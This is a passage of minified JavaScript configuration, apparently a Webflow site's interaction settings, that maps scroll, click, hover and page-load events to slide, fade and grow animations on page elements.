0e056a6634304d78c719d|b9736acd-2d6d-cf3d-d785-67e8ac31c580",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|b9736acd-2d6d-cf3d-d785-67e8ac31c580",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18b6203f14e},"e-994":{id:"e-994",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-995"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|44f02b79-5dde-7d06-fe75-33b59a3a3103",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|44f02b79-5dde-7d06-fe75-33b59a3a3103",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18b62269418},"e-1004":{id:"e-1004",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1005"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|98a63234-6267-d6c0-15c5-93461c5f00e2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|98a63234-6267-d6c0-15c5-93461c5f00e2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6386b21f},"e-1006":{id:"e-1006",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-121",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1007"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|98a63234-6267-d6c0-15c5-93461c5f00e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|98a63234-6267-d6c0-15c5-93461c5f00e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6386b21f},"e-1008":{id:"e-1008",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-239",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1009"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|c03dff40-b19d-9b30-aa01-79a3022d9736",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|c03dff40-b19d-9b30-aa01-79a3022d9736",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b639d991c},"e-1010":{id:"e-1010",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-118",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1011"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|c03dff40-b19d-9b30-aa01-79a3022d9739",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|c03dff40-b19d-9b30-aa01-79a3022d9739",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b639d991c},"e-1012":{id:"e-1012",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1013"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|c03dff40-b19d-9b30-aa01-79a3022d973c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|c03dff40-b19d-9b30-aa01-79a3022d973c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b639d991c},"e-1014":{id:"e-1014",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-121",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1015"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|c03dff40-b19d-9b30-aa01-79a3022d973f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|c03dff40-b19d-9b30-aa01-79a3022d973f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b639d991c},"e-1018":{id:"e-1018",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1019"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70e4",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70e4",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90c0a8d6},"e-1020":{id:"e-1020",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1021"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70e4",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70e4",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90c0a8d6},"e-1023":{id:"e-1023",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1022"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70e4",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70e4",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90c0a8d6},"e-1024":{id:"e-1024",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-233",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1025"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70e4|31e1d256-5ef3-27a8-49fd-99e1369ee316",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70e4|31e1d256-5ef3-27a8-49fd-99e1369ee316",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90c730a5},"e-1026":{id:"e-1026",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-232",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1027"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70e4|31e1d256-5ef3-27a8-49fd-99e1369ee315",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70e4|31e1d256-5ef3-27a8-49fd-99e1369ee315",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90ce7671},"e-1028":{id:"e-1028",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-232",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1029"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70e4|1d9456bb-253e-f860-e849-4b0ab57dbfde",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70e4|1d9456bb-253e-f860-e849-4b0ab57dbfde",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90d8413e},"e-1030":{id:"e-1030",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-233",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1031"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70e4|1d9456bb-253e-f860-e849-4b0ab57dbfdf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70e4|1d9456bb-253e-f860-e849-4b0ab57dbfdf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90d8413e},"e-1032":{id:"e-1032",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1033"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ac|60e1f74c-e33a-f80d-e73c-c3ceef6d6eb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ac|60e1f74c-e33a-f80d-e73c-c3ceef6d6eb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x18bb52d02f1},"e-1040":{id:"e-1040",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1041"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70e4|26656e12-306f-b1ec-2bac-89312be8eaa7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70e4|26656e12-306f-b1ec-2bac-89312be8eaa7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x18bca75bd42},"e-1042":{id:"e-1042",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1043"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ad|60e1f74c-e33a-f80d-e73c-c3ceef6d6eb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ad|60e1f74c-e33a-f80d-e73c-c3ceef6d6eb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x18bceeab1ef},"e-1044":{id:"e-1044",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-242",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1045"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".features-tabs_nav-item",originalId:"65e0e056a6634304d78c70e4|c670ded8-1c76-c11c-d7ea-754e0bcf0146",appliesTo:"CLASS"},targets:[{selector:".features-tabs_nav-item",originalId:"65e0e056a6634304d78c70e4|c670ded8-1c76-c11c-d7ea-754e0bcf0146",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bd92f04e5},"e-1045":{id:"e-1045",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-243",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1044"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".features-tabs_nav-item",originalId:"65e0e056a6634304d78c70e4|c670ded8-1c76-c11c-d7ea-754e0bcf0146",appliesTo:"CLASS"},targets:[{selector:".features-tabs_nav-item",originalId:"65e0e056a6634304d78c70e4|c670ded8-1c76-c11c-d7ea-754e0bcf0146",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bd92f04e8},"e-1046":{id:"e-1046",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1047"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71cc",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71cc",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bdf07daf6},"e-1048":{id:"e-1048",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1049"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71cc",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71cc",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bdf07daf6},"e-1051":{id:"e-1051",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1050"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71cc",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71cc",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bdf07daf6},"e-1062":{id:"e-1062",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1063"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70e3",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70e3",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c11ed048a},"e-1064":{id:"e-1064",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1065"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70e3",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70e3",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c11ed048a},"e-1067":{id:"e-1067",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1066"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70e3",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70e3",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c11ed048a},"e-1068":{id:"e-1068",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1069"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71ca",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71ca",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c1bbc0683},"e-1070":{id:"e-1070",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1071"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71ca",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71ca",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c1bbc0683},"e-1073":{id:"e-1073",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1072"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71ca",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71ca",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c1bbc0683},"e-1074":{id:"e-1074",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1075"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7064|60e1f74c-e33a-f80d-e73c-c3ceef6d6eb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7064|60e1f74c-e33a-f80d-e73c-c3ceef6d6eb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x18c3533355f},"e-1076":{id:"e-1076",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1077"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71c8",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71c8",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c3b6527cc},"e-1078":{id:"e-1078",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1079"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71c8",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71c8",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c3b6527cc},"e-1081":{id:"e-1081",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1080"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71c8",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71c8",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c3b6527cc},"e-1082":{id:"e-1082",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-233",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1083"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c717e|f4d41303-99ae-ae14-6b5e-e1e6db3a0ef2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c717e|f4d41303-99ae-ae14-6b5e-e1e6db3a0ef2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c40d674ff},"e-1084":{id:"e-1084",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-1085"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c716c|d8dda94e-52b7-60c7-e853-64958a8b4f85",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c716c|d8dda94e-52b7-60c7-e853-64958a8b4f85",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x18c44a608af},"e-1086":{id:"e-1086",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1087"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c716c",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c716c",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c44a608af},"e-1088":{id:"e-1088",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1089"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c716c",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c716c",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c44a608af},"e-1091":{id:"e-1091",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1090"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c716c",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c716c",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c44a608af},"e-1100":{id:"e-1100",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1101"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71c7",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71c7",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c5a893214},"e-1102":{id:"e-1102",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1103"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71c7",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71c7",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c5a893214},"e-1105":{id:"e-1105",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1104"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71c7",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71c7",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c5a893214},"e-1106":{id:"e-1106",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1107"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71cd",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71cd",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c5a89797e},"e-1108":{id:"e-1108",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1109"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71cd",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71cd",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c5a89797e},"e-1111":{id:"e-1111",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1110"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71cd",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71cd",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c5a89797e},"e-1112":{id:"e-1112",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1113"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71cf",appl